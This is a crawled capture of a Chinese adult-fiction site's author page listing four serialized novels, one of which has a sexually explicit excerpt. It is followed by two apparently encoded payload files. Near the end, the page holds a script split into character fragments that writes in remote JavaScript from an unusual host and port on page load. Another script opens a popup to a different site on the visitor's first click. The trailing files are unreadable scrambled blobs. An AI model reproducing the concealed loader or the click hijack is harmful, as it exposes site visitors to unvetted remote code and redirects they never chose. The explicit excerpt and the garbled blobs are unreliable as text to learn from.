

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fulishuwu.org/writer/5064/1.html
body_size: 4342
content:
  <!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>tttjjj_200_tttjjj_200小说作品全集 - 福利书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="tttjjj_200,tttjjj_200作品集,tttjjj_200小说书籍全集。">
    <meta name="description" content="tttjjj_200小说全集，tttjjj_200小说作品集，">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="https://www.fulishuwu.org/17mb/css/common.css">
    <link rel="canonical" href="https://www.fulishuwu.org/writer//"/>
    <script type="text/javascript" src="https://www.fulishuwu.org/17mb/js/zepto_min.js"></script>
    <script type="text/javascript" src="https://www.fulishuwu.org/17mb/js/common_min.js"></script>
	<script data-ad-client="ca-pub-1515360200033130" async src="https://www.fulishuwu.org/17mb/js/adsbygoogle.js"></script></head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="https://www.fulishuwu.org/17mb/js/pc_min.js?id=25545"></script>
</div>
<div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>tttjjj_200</label></h1>
        <a href="https://www.fulishuwu.org/search/" title="热门小说搜索"><img src="https://www.fulishuwu.org/17mb/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="https://www.fulishuwu.org/">首页</a></li>
            <li class="sectionOne-middle"><a href="https://www.fulishuwu.org/category/">分类</a></li>
            <li class="sectionOne-middle"><a href="https://www.fulishuwu.org/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="https://www.fulishuwu.org/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="https://www.fulishuwu.org/recent/">足迹</a></li>
        </ul>
    </section>
    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="https://www.fulishuwu.org/17mb/images/portraitbg.png" alt="tttjjj_200">
            </span>
            <span class="AIsectionOne-name-right">
                <label>tttjjj_200</label>
                <label>共收录 4 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
        <p class="AIsectionTwo-top"><span class="line-between"></span>tttjjj_200的全部作品集</p>
			                <div class="AIsectionTwo-content">
					<p><a href="https://www.fulishuwu.org/book/12389/" title="豪乳老师刘艳">豪乳老师刘艳</a></p>
					<p>
						<span>
						<a href="https://www.fulishuwu.org/category/1/" class="g" title="其他类别">其他类别</a> / 
						<a href="https://www.fulishuwu.org/rank/1/" class="g" title="其他类别排名,排行榜">排行榜</a>
						</span>
						<span class="line-between"></span><span>连载中</span>
					</p>
					<p>    马军是一名高一学生，学习在班里还算是中等，不过个头很高，将近一米七 五，在班里的男生中也算是鹤立鸡群。 这天上午课间操的时候，马军没有去，而是和班里几个男生躲在厕所里抽烟， 烟是一个叫黄国新的男生从家里偷出来的，黄国新的父亲是县里城建局的副局长， 家里很有钱。 “黄国新，你和李婷的事怎么样了？”另外一个男生忽然问道。 李婷是他们班里最漂亮的女生，身材高挑，皮肤白皙，可以说是全班男生的 梦中情人，黄国新早就叫嚣着要追到李婷，可却一直没得手。
</p>
					</div>
				                <div class="AIsectionTwo-content">
					<p><a href="https://www.fulishuwu.org/book/12445/" title="拯救人妻">拯救人妻</a></p>
					<p>
						<span>
						<a href="https://www.fulishuwu.org/category/1/" class="g" title="其他类别">其他类别</a> / 
						<a href="https://www.fulishuwu.org/rank/1/" class="g" title="其他类别排名,排行榜">排行榜</a>
						</span>
						<span class="line-between"></span><span>连载中</span>
					</p>
					<p>    初夏的一天傍晚，在江城河西区一座装饰低调的别墅内的草坪上聚集着许多俊男靓女，不时有侍者穿行其中，送上口味绝佳的香槟，而别墅外则停着一溜豪华跑车，彰显着这座别墅主人的尊贵身份。 而在草坪尽头的小花园中，一个二十七八岁左右的男子正靠在一架秋千旁静静抽烟，不时抬头看着远处喧闹的人群，脸上露出落寞的表情。 这男子叫宋自成，这座别墅的主人，而今天正是他28岁的生日，别墅内的男男女女正是为他的生日聚会而来，但宋自成却似乎兴致不高，被几个狐朋狗友灌了几杯之后，便索性躲到这里抽烟，享受着只属于自己的惬意时光。
</p>
					</div>
				                <div class="AIsectionTwo-content">
					<p><a href="https://www.fulishuwu.org/book/10740/" title="都市之女神游戏 第二部">都市之女神游戏 第二部</a></p>
					<p>
						<span>
						<a href="https://www.fulishuwu.org/category/1/" class="g" title="其他类别">其他类别</a> / 
						<a href="https://www.fulishuwu.org/rank/1/" class="g" title="其他类别排名,排行榜">排行榜</a>
						</span>
						<span class="line-between"></span><span>连载中</span>
					</p>
					<p>    一张舒适的大床上，一对赤裸的男女正纠缠在一起，男人巨大的肉棒在身下女人的蜜穴中用力抽插着，发出啪啪啪的声响，女人雪白丰满的娇躯不断扭曲着，脸上露出一丝陶醉的表情，嘴里不断发出诱人的呻吟声，胸前一对硕大浑圆的玉乳随着身体晃动不断地抖动着，看的人欲罢不能。 秦风坐在椅子上，一边看着面前电脑屏幕上播放的香艳场景，一边用手握住自己勃起的阴茎用力撸动着，很快他脸上露出一阵挣扎的表情，身子变得僵硬起来，大手飞快的撸动着龟头，龟头跳动了几下，喷出一股浓浓的精液。
</p>
					</div>
				                <div class="AIsectionTwo-content">
					<p><a href="https://www.fulishuwu.org/book/10375/" title="都市之女神游戏">都市之女神游戏</a></p>
					<p>
						<span>
						<a href="https://www.fulishuwu.org/category/1/" class="g" title="其他类别">其他类别</a> / 
						<a href="https://www.fulishuwu.org/rank/1/" class="g" title="其他类别排名,排行榜">排行榜</a>
						</span>
						<span class="line-between"></span><span>连载中</span>
					</p>
					<p>    本故事来自于作者过去写的一篇未完成的都市异能小说，因为尺度较大无法发布，所以后来就一直丢在电脑中没有理会，前一顿时间整理电脑硬盘发现了这篇文章，看了看觉得还很有趣，所以想着发布在这里，希望大家喜欢。
</p>
					</div>
				   
				 
	<div id="category-page" class="CGsectionTwo-right-bottom">
		<p class="CGsectionTwo-right-bottom-btn"><a href="https://www.fulishuwu.org/writer/5064/1.html">下页</a><a href="https://www.fulishuwu.org/writer/5064/1.html">尾页</a></p>
		<p class="CGsectionTwo-right-bottom-page">
			输入页数
			<span><input type="number" pattern="\d*" id="pageNum"><input type="button" value="跳转" id="jump"></span>
		</p>
		<p class="CGsectionTwo-right-bottom-detail">(第<span>1</span>/<span>1</span>页)当前<span>20</span>条/页</p>
	</div>
    		</section>		   
		<div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="https://www.fulishuwu.org/">首页</a>
    <span class="line-between"></span>
    <a href="https://www.fulishuwu.org/user/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="https://www.fulishuwu.org/search/" title="小说搜索">搜索小说</a>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="https://www.fulishuwu.org/17mb/images/totop.png" alt="返回顶部">顶部</a></footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
    $(document).ready(function(e){
        $('footer').css({'position':'fixed'});
		//$('.friendlink').css({'position':'fixed'});
        $('footer').before($('#footer-space'));
					$('.friendlink').css({'position':'relative'});
			$('.friendlink').css({'top':'5px'});						
		    });	
</script>
</div>
<script>
    $(function () {
        $('.sectionOne li').click(function () {
            $(this).addClass('sectionOne-active').siblings().removeClass('sectionOne-active');
            if ($(this).index() === 0) {
                $('.FPsectionThree').hide()
                $('.FPsectionTwo').show()
            } else if ($(this).index() === 1) {
                $('.FPsectionThree').show()
                $('.FPsectionTwo').hide()
            }
        });
		$(".FBsectionOne li").click(function () {
		$(this).addClass("FBsectionOne-active").siblings().removeClass("FBsectionOne-active");
		console.log($(this).index())
		if ($(this).index() == 0) {
			$('.FBsectionTwo').show()
			$('.FBsectionThree').hide()
			$('.FBsectionFour').hide()
		} else if ($(this).index() == 1) {
			$('.FBsectionTwo').hide()
			$('.FBsectionThree').show()
			$('.FBsectionFour').hide()
		} else if ($(this).index() == 2) {
			$('.FBsectionTwo').hide()
			$('.FBsectionThree').hide()
			$('.FBsectionFour').show()
		}
		});
    })
</script>
<script type="text/javascript" src="https://www.fulishuwu.org/17mb/js/pagetran.js"></script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f33a700afa2b48989be99db1a356d6e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1408tc.0ia48b.com:8004/d/6533?t=0.0687979726791843
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1K{sn0o}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1on}n{1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o0{F(m06do{)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o0{F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXmTF*FD)Lso{@m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174515879.txt
body_size: 137396
content:
~0qk;wqhprtWre7/r9hk^J+FJoRLq2-V_t(65+QDBKYzd%22nQVRSeCXK^IB^^SI:Y5Y@-phTQXVTsS65VU_%oSq_f4(@X/e{tu;KFXt_LTnT{ph:z^&C:J]@e%En/CK/)T:R1T}:BO~)/72@{^1_zO}4X@;hqS~qy:ff5zJ^k&KKwpw&QN^4OhA:e/iCy5k_7%RhwiY/Q7yTe4s1o+A^;5V_}S-pAyL)kBSq)t/TUitht:O_BSR+]Q]y&WV:Os%@_CN_Ne/_hytuoL-://_^9B-fyL^_z6+F/)%:ysyR(61:06t/{RV0+BOTQ49:/QL5FfLF+(4TYfX@Q/&nF12s_7z:fs;}X%J{xIAw5Vd_1^J:]@^CzeVOdV9J|I5W@JAi@L4q_}s^UhkT2}4)7dRL7/J/e%24FT{O5Uh@7{WCNuXUi{h]n:kJJ}dQs~^AzRi52Is22;+fF(T_V;0QK_V:V0:YJLs}&+~fe+@ooQ|eF]9XtW-:27/o:D-2(4(sd@B_iU-O1V):}C/1QXyC(dFDN(JF^5|Ft5N4LO4_5@{L+VO:6hCVyY:JAAtI5Eh2{(n4+IJ}LVUh1q7KQ12n/7YT%5;Rn}15U-UOfdQ_RBxW/QyJ7T;_V/U0+Qo^&LR60(6|OL4D7C24f4VX)N&6TIWNsLpX4Ns}+E/^(UC/4TJ^(5k5;/24ANC~s:;1kS6hBs&RoO/)/wXQe7Y@yQ5hOSO9Wq_};/o%}(q7YX-:{1V4{W-Jy%ITKVs_@OnheC-_o6J6&k;4p{0B:TFJL@IF(DT5YxJO7K7X2:D}NxQYf_JnU9YD]uxLVD};4Q%dX/RsX9t5Yf+IYXt@FO~2uy)kXC;_y0s;tdz_q1X}@]9fiWR(eK%}ODJ4X2;}y_&ndKy:YVSF@02ON55^@L-5B0W7Y/2s_72s_/Y4_/2}_7VR_|Y4_/YR;7V0e9Xo_72}XwVR_/V42n6/_)YRyoJ57{JqNe]}-I-XK@qFwoV&%/s1KL%n;7Xn2LJYsJk4(ehL)}UQ1z@q4Q+;Irrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-CNqU^Wn-VyFUVU6Ui0}NCI}tVEn;kWFN|B4y@IRNkB@;|ERW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]E~CEDyEEnyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]E~CEDyEEoyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;C]6N4B}UC-nt|roy4SF-^I0yi}6NwWDt|B4N@U^-|UCy|ST-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ6y@A^-Cqh-T}qU^+qt|B@NwBF-|So-60}N|y4UwE0U|-ny|E6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuqCuhWLzwuEIW9+6iO-E~wuIJO~+DOEd+w6up4dFTODuFECTr1pX~kL:|+SQn0JN|uL:&zqT^Qw-pnB%Br9|f4oLiU(owe20xwwpp}oEEOO06ezS0d:_qIOAxCiJ0dqi7eOr%YUSsKOzX&5FoYh+A+F^UyqTseOqR1L:N)C@onTJ@t{d+whh-CC:xRfTQ7khWuxD)yhId&Dop|z41yhpLrN5SYrnhyY|WyrwrTdo-hWt;r]r+xuRrD^2ir0DESiBz4kOs5}1u7@suFI0wFt}/^:N2x_sY6t~hrptxxOIiW](6tWwQY~9qT]TKzDkLY&&J0]1Vziz^}7|X@1FR5-7/&5C0{Yx2N6sTXn-xQhe7L@|_-s44%%;)WAR~d):iE/Dofkt97xSBBBOWJ9YTCowof%WYuwA/Lqpy/;ex4hIs{e9;khLQODdk992t-O~-)h:p]t5ByO_zzttzWTTxoWxiCIwI:U;;N7fsA0]Q1BI~~~I}fA]fkIt1}SUEptYwNrpODKVi|dK^S}SLLJ)|r|wY~NuNUtNVS0n(1p7qqA0BFUiU&|Vs}]]]BFYS^Bk]dn~NU-X^SJqEKYuVzNsX@d~~+-:^A+UA2fiiqiI5OoNd||nWB]}Rk06V&&~)fJVN7er1^q}%wEV)--:xTD-USO}Uk@VdO(pUdx:YUhFJJ5y&/+:F5(zu~KK}DsW:kw)T@WBxEd_6@RVK{+Vzw(p0dB(]{{0SD2DL;i]u;;YQ]z%}1@EWhp)dedyXFFhW{E6KssOd11~NIIxE_];6^^%@@@5K&)2X-;OFfYDnpfRQT%o]pRrONqprppzdLBtrJr65O&DS])9Ek]A|orwEAV2COD{ee%;uwRhFX4e9k/&|o|x&eeNNeeo-{0^ztt11WoC(CD94IIpIFquu7r%k{W0BQKCpSJ~^Nr;^~CTWUJdk+ppi|iT_fJdiVNN2BnBnR/qi}wX]p5iU~dwtAq]Nke7&^@k~t+AN~Vk-A]FJ1YhVVV9xt}&dAiKQE:EJ+6{IVOSO6/0^0JuO+iY^qeVfzp0xf(CJ--dxxxLuhrE~^::^&d)d:::k~JX^5rdw~YV_DKVJ55:iC-(6__Q-k-Vn:1E)L]O^O--Bt~h~&Rw2N~qF;XSVBEDow_}Qt5)|dyhu;{YES/DpwBuRDprI9++Q{Q]rD/4DBoB~e77tpXJf{Q79kVT@41Wks)s1nWYC7eS--EVrhJh~hxXFC1kyreDQ9weE4AWRo~O2/z}2keF-RCD0D-/}Op{JVFWzA;&rINUF~I~+xyn5qix%u^(hk7+-&60hSdxEJ@JtYo:Iq^~rqBqWBsYD^:+hDiiUfp^k-RNi|ezENzVCK@J^zSJVh2z}LI+iz2eQT(5dT0zSO-}k)BFKVRw:]ui}sW0Sz@KWi+A^RiUkx6Rd+NC~+xYohrD2iCCx]:)%-LA;yi@eC~rBnR4h^(J&wwzJipwqVL(O0Jek(9CLsz}5Az2i4ofAFVe(Ks@ThuuA-ri+zBrhTykL%0n:e+T~pX9~ryq1q0]-oDyBrxVIeY{@wsp9EQ)}DOrF(uKCYW41nXB1zdn;)wu%@O^VF{;uteN]u&snrOwKuudpwuiFEu7:4CT%(DI7Q^+Ck+x-RE2^O7T9:&{(%+SxiCiTu|Qwwr}^Sh@nK(Rr}^:xyRO^Ck/]qCW]RxW{Y0S]+p~rCW~2+04TTrEVquk^;dh5|K9)/JUi-hBFi_0^(hL6|;/9D|kS:SQCx+5-p;5~NA{ki~;A0]|oqLV}FY0xY_Jz27dd]+BS56|}tBS{OS&IS~-LtoWW@+wxxLi/OQWLyrz;o^dtRBosCI6oi{16YDqk;Roru9|ywkh6BU2;_@:N5IwY5eK+;f))u4V1^0uX7kyL]DR|-WR/+p9TnW+;/(}-n&Eq+|nOA7E/o&X~VYIrke;+noACY+J{si__N{JeqDhKo06EXx)C9V_e4|2dByTw0kdk&XXR&%@5sh-h+CktyX+pVNq-RCWqWpu5tkyS^;{u%+;W~zAJU6^J~x@%dAp%}6+^Ntuhu(--RCu^y5fxERy1d/D)Nk0zzJQQk;y+nnq;SB}Odsd:o+)epuW-x/~z-wN:AJU|Jr79W6qe-QJyYeXiK)XJhE&@xS4Jn]oqR-T+-N+:2LB|~h-Ux}z]K:}XfD2;q9746J(x-:|+_:qNOAk;Os;C|2KUz:+sn4kfzEDL{fOKeYORA)+4KArk0-&Vn:dJA(nxWw2pxurkx}q-fyx0+Yx+dRpX91:+AeB:x4{iY);Afs(JVKE]eS@qFs6:)u{FFyd%|Y_sYtkqUt7dOu4/{Wqu%w^_zEh~2-W(Furd%y]^N2VkT/EpEzhtRw91Drn5esNw/N6|N4k5u^6U1R6x0;-C~qXd0d;o^ux&-VJ_Ay/Q|;{Np&2RkVDnVUkhy@:}WQE)eE1z]iLe}U4}f6zV^+)f:eY2hA_1BstrhRifL%p^)%W|fipeR_yOFxQTd%td;S2Yo;:62S^xT]6CN({QQE%]1o7L4q1KVX^V0zBsR_1CENxd2e&VynxOwpKri}&Wu1STuNi(r&O4k(D+D|)t1i+_2U_WtOIEVAd_d6E~I@rU-ff{zNFTL|CW59)%wIXxyR14sqwXE@9LYV}_(T_Ff)K1tdn14BJR&(;Vo&CR@qpeipn/Q;r(Eh|C;xFJ2nWBnir}2KW7E%w9UyKChx4-OIit;Der~Yi6r/w_prw(YLSkrNL0peT0Ez4h;NR{EU42/K}k~@y2uCUR4WT9(OCD10:hI^4uXfIN}]V9T4Khf)BDsV|Iek1swhh5f0Sp&W2YA%sy1V&i{)/_zJ{/TB7AKukQAJt2VU(K~tSK:J&N%zI)+dE)]0UJR;kVyo/p1;(4W(|yuhSEL;+;n0)|:Drf@w-+CynFy4y-@BV&fFWFA1B~{OI;+QN(zeLRFdJ&C9Nw6:/]@q{q4d/t]4+FYQJ-&11dTfd1)BJ14BL^Qk^/iR_z5AsT-RV/0;V(/r|Y-%/T4iE~pr;EzJQpV+FLKAxRnoq|-Srx]s1/%{VQCDpYU^w7p|IS0enFK(91WD(2^^~sEW;X{x{QDi@YVVDis9xqh/Kz;]y%|ek@StqIh}7VnE6/u{e}-d2J;FF-}nRWq0S2eX0N/i]]NNR9:khVrBzIVKYAx+iEi|1N2%B~%zLA:twA750U@y1B&E0h5%)A7):~|e)A5XrUB/TAp2k]sYWIkT~-d+96xztp5pN(k4/-5p6fh}X-]L%yrqNruAprxTnWX{oE199-F_]yt-RA_42+CX};EU2B{NNU_:YIF46NC)JAn(VBQJ2~626I%@L+&Q|+t{_Er2FuXT-E(r_W%{UNAuOr)u:rk6Yu-|o-w]uNq]rWRVJ-/RAfr^|AruOIT/huQYpp]YpuQYXrWWffN:VBIN(+d}of;eX+QrD]%w)ErFe/}E9TuVTkE~IT-+]J2~)T}+;LA&eJB|4Fhp]46+-CV&|f0]E|&dN~q&7J&d7fsfux}fwyS+4zRdVQ|]uXqd~QAN}~SI2sw6}X9pro-&1B]pV;EIVV2z~dWfOJRdo6~dn9|f29SkUORfK]hArWD)9U9p6z-p^6IxdpwYt&hp6QW)fA^rTrIxi_r-I+|uw^Opo/SYW%EeUL0)CA@YfWC)KqB)Fe|hkL]hV^}iFu4eeU@AXziYqOOuYiwep+9WWBIWW(qe{xir4pDSBsV|u_ir}OI7uzCWI90UuTTW(XEyI7Be}{r6yo96N@ES2{-6k5@w|WI|O~-|pB~+;SBVQ1&BO//@EoI0iCX]B{+@WLSyV5oRWS5R9y@o&;9JqR@BO5}+}@:_WJ5EJVFY9/Ry+AdIA}|yB~tQRN&W6drSS|6U-LxVxBOAWuxkUIOR&V:Fq+rrok&Bq%rB-9sq-Th0h6erRqLRok{}^_OrOtu~^R}AoW2z+puEWnO{rBFkx9xIOn7Brt~O-o--rBABu})Q&6Kr447qC4Yq^zfU9OJFq)4Jqf~6W%R]+xfR05fWnw)(Cs;ySX;L251JSLk-4x{Uxr-L9XrLV~)pre9JWUD:wQ)J^B)UsR0k+tkJDAF{rieL+4fqEsih@U2hqO5E6;:FAOTY&WDJ&0iy|hh]4p1p@YBTx|F/@V++LESK4A]pzUeR1VY{x(}]+AO|OqICO-@Bu^AS9d7-Ly^O~reeqkAAQ^zQ_S^1%^AV)+JILf~rVhYnTq]C2WOoX^txRpJD-6|-F~QUy(JL^duhSE-dF(-SNE-S(]7)Qiuq7;uf]YN~0AL+thLOI]ABrAF_wE9DC+o}U-+q]rEDFEukuxUTKW(k:Uh}y+hDzNXw6un+AdS~9hC}dNVYyBQ4XNViDp%4yNn^KYesJyFni-%pwB7eq-E&dp7{ty(RKkC+drkV^rrk]xkDnWwC5BREzyRDB(6+iNNkffqW5qyu:IhX)r]hCrW5irtzJq^OYB6_urC];~dN@zW^;WC]7{h;W1O2I{Wz&Sk]oJ6+Ew+&XYE6BWJ&yW}z];i+)ro7/~+7{oq&B_+7@~CqdO:qd4:2}eJ:F~qqV|4(};4NSUSOkL4q^yu6q-6~i)}V}2E~&/C~fos;x^s2&uJfh::&@:skuLokf|p&T-:-+q|5fVKO6BWYNk@5(EitNIk9+iICSUr9uCIrY:~tQX^Afxx;%friiy@9n}0-%y^JdxsJy(4eAAW-QS|eB7Oid_BA:|&5K1B^f0wVE|:JY^~9/uwUeXpWw^puh6DwR6IrRi)S~Lny(9se}s^J2;K((&ULUCAwn&rwK6ru2Or:z6AL6F|:xR):k@k:WY-2|D|&REoC9|/DihK~Jo2NV54NkCJ;BAin9oKI|ACyOFq-6-K(uIzQUiJT::5K5~w(&Q;W)V_xq}7on|s6dJXI:_]F^S4r|f7;sVShhz-6zSe@qo|Th9(kB-XUB-@fAQ